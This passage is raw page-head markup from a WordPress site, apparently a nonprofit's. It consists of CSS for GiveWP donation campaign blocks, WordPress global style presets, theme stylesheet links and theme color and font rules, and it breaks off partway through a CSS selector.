.givewp-campaign-donors-block{padding:1.5rem 0}.givewp-campaign-donors-block *{font-family:Inter,sans-serif}.givewp-campaign-donors-block .givewp-campaign-donors-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donors{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor{align-items:center;gap:.75rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar{align-items:center;display:flex}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-avatar img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-info{align-items:center;display:flex;flex-wrap:wrap;row-gap:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-name{color:var(--givewp-neutral-900);font-size:1rem;font-weight:600;line-height:1.5;margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-date:before{background:var(--givewp-neutral-100);border-radius:100%;content:"";display:block;height:.25rem;margin:0 .5rem;width:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:.5rem;width:1.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-company{color:var(--givewp-neutral-400);display:flex;flex:0 0 100%;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donors-block .givewp-campaign-donors-block__donor-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donors-block .givewp-campaign-donors-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donors-block .givewp-campaign-donors-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description,.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button{margin-top:.875rem}.givewp-campaign-donors-block .givewp-campaign-donors-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css */
</style>
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignFormBlock.css */
</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignGoalBlockApp.css */
</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignStatsBlockApp.css */
</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

/*# sourceURL=https://www.sopisdew.org/wp-content/plugins/give/build/campaignDonateButtonBlockApp.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sopisdew.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://www.sopisdew.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.sopisdew.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.sopisdew.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%2C900%2C500%7CRoboto%3A300%2C400%2C500%2C600%2C700%2C900%2Cregular%7CRoboto%3A900' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-main-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-style-css' href='https://www.sopisdew.org/wp-content/themes/evockans/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.sopisdew.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.sopisdew.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/font-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-min-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-antro-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/font-antro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/themify-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='etline-icons-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/et-line.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='iziModal-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/iziModal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/jquery.mb.YTPlayer.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='inline-css-css' href='https://www.sopisdew.org/wp-content/themes/evockans/css/inline-css.css?ver=6.9' type='text/css' media='all' />
<style id='inline-css-inline-css' type='text/css'>
.logo{padding-top:25px; }
.page-title{padding-top:124px; padding-bottom:130px; margin-bottom:90px; }
.page-title{padding-top:124px; padding-bottom:130px; margin-bottom:90px; }
.footer{padding-top:70px; padding-bottom:54px; }
body,button,input,select,textarea { font-family:'Roboto';}
body,button,input,select,textarea { font-weight:500;}
body,button,input,select,textarea { font-style:normal; }
body,button,input,select,textarea { font-size:20px; }
body,button,input,select,textarea { line-height:25px;}
h1,h2,h3,h4,h5,h6 { font-family:Roboto;}
h1,h2,h3,h4,h5,h6 { font-weight:400;}
h1,h2,h3,h4,h5,h6  { font-style:normal; }
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-family:Roboto;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-weight:900;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a  { font-style:normal; }
#mainnav ul li a, #mainnav ul.sub-menu > li > a { font-size:18px;}
#mainnav > ul > li > a, #header .show-search a, #header .wrap-cart-count, .button-menu { line-height:90px;}
h1 { font-size:35px; }
h2 { font-size:30px; }
h3 { font-size:25px; }
h4 { font-size:22px; }
h5 { font-size:18px; }
h6 { font-size:15px; }
.themesflat-top { background-color:#ffffff ; } 
.themesflat-top, .info-top-right, .themesflat-top a, .themesflat-top .search-form input[type="search"] { color:#000000 ;} 
.themesflat-top ul.flat-information.s2 > li i, .themesflat-top .search-form input[type="search"], .themesflat-top .search-form .search-submit i { border-color:#000000 ;} 
.themesflat-top .search-form .search-submit:hover { background-color:#000000 ;} 
.themesflat-top, .themesflat-top .content-left ul > li, .themesflat-top ul.themesflat-socials > li, .themesflat-top ul.themesflat-socials > li:last-child { border-color: rgba(170,170,170,0.2);}.logo img, .logo svg { width:57px; }
header.header, .header-left .themesflat_header_wrap { background-color:#ffffff;}
header.header-sticky { background-color:#ffffff;}
#mainnav > ul > li > a, header .show-search a , .show-search.active a > .fa-search:before, #header .wrap-cart-count a, .btn-menu:before, .btn-menu:after, .btn-menu span { color:#096001;}
.btn-menu:before, .btn-menu:after, .btn-menu span { background:#096001;}
#mainnav > ul > li > a:hover,#mainnav > ul > li.current-menu-item > a, #mainnav > ul > li.current-menu-ancestor > a , #header .show-search a:hover i, #header .show-search.active a > .fa-search:before, .header-absolute .header.header-sticky #mainnav > ul > li > a:hover, .header-absolute .header.header-sticky .show-search a:hover, .header-absolute .header.header-sticky #mainnav > ul > li.current-menu-ancestor > a { color:#2387ea;}
.header-left .themesflat_header_wrap .themesflat-socials li a:hover { border-color:#2387ea;}
.header-left .themesflat_header_wrap .themesflat-socials li a:hover { background:#2387ea;}
#mainnav ul.sub-menu > li > a, #mainnav li.megamenu > ul.sub-menu > .menu-item-has-children > a { color:#005e00;}
#mainnav ul.sub-menu { background-color:#ffffff;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a, #mainnav-mobi ul li.current-menu-item > a, #mainnav-mobi ul li.current-menu-ancestor > a, #mainnav ul.sub-menu > li.current-menu-ancestor > a, #mainnav-mobi ul li .current-menu-item > a, #mainnav-mobi ul li.current-menu-item .btn-submenu:before, #mainnav-mobi ul li .current-menu-item .btn-submenu:before { color:#2387ea;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a { background-color:#ffffff;}
#mainnav ul.sub-menu > li { border-color:#ffffff!important;}
.header-style1 .button { color:#ffffff;}
.header-style1 .button { background-color:#2387ea;}
.header-style1 .button:hover { color:#ffffff;}
.header-style1 .button:hover { background-color:#383838;}
.page-title .overlay { background:#065e00;}
.page-title h1 {color:#ffffff;}
.breadcrumbs span, .breadcrumbs span a, .breadcrumbs a, .breadcrumbs span i, .breadcrumbs span.trail-browse i {color:rgba(247,247,247,0.5);}
.page-title.parallax h1:after, .page-title.video h1:after {background:rgba(247,247,247,0.5);}
body { color:#337a33}
.themesflat-portfolio .item .category-post a:hover,ul.iconlist .list-title .testimonial-content blockquote,.testimonial-content .author-info,.themesflat_counter.style2 .themesflat_counter-content-right,.themesflat_counter.style2 .themesflat_counter-content-left, .page-links a:hover, .page-links a:focus,.widget_search .search-form input[type=search],.entry-meta ul,.entry-meta ul.meta-right,.entry-footer strong, .themesflat_button_container .themesflat-button.no-background, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .themesflat-action-box p, .portfolio-single .entry-content { color:#337a33}
.widget .widget-title:after, .widget .widget-title:before,ul.iconlist li.circle:before { background-color:#337a33}
.page-links a:hover, .page-links a:focus, .page-links > span { border-color:#337a33}
body, .page-wrap, .boxed .themesflat-boxed { background-color:#e3f7e3 ; } 
.footer { background-color:#106300;}
.footer a, .footer, .footer-widgets .widget .widget-title { color:#ffffff;}
.footer .widget.widget_recent_entries ul li .post-date, .footer .widget.widget_latest_news ul li .post-date, .footer .widget.widget_text .textwidget p, .footer-widgets .widget.widget_text ul.contact-info li span { color:rgba(255,255,255,0.5);}
.bottom { background-color:#222222;}
.bottom .copyright p, .bottom .copyright a, .bottom #menu-bottom li a, .bottom  #menu-bottom-menu li a, .bottom ul li a { color:#ffffff;}
.bottom  #menu-bottom-menu li a:before { background-color:#ffffff;}
.breadcrumbs span a:hover, .breadcrumbs a:hover, a:hover, .themesflat-top ul.themesflat-socials li a:hover, .themesflat-top a:hover, article .entry-title a:hover, article .entry-meta ul li a:hover, .widget ul li a:hover, .sidebar .widget.widget_categories > ul > li a:hover, .bottom .copyright a:hover, .footer-widgets .widget.widget_nav_menu ul li a:hover, .footer-widgets .widget.widget_nav_menu ul li a:hover:before, .bottom #menu-bottom-menu li a:hover, .navigation.posts-navigation .nav-links li a .meta-nav, .single .main-single .administrator .admin-content h5 a, .comments-area ol.comment-list article .comment_content .comement_reply a, .search-form .search-submit:hover i, .sidebar .widget.widget_archive > ul > li a:hover, .bottom ul li a:hover, .blog-grid article .entry-meta ul li > i, .blog-grid article .themesflat-button-container > a:hover, .blog-grid-simple article .themesflat-button-container > a, .blog-grid-simple article .entry-title:before, .themesflat_sc_vc-headings .primary-color, .comments-area 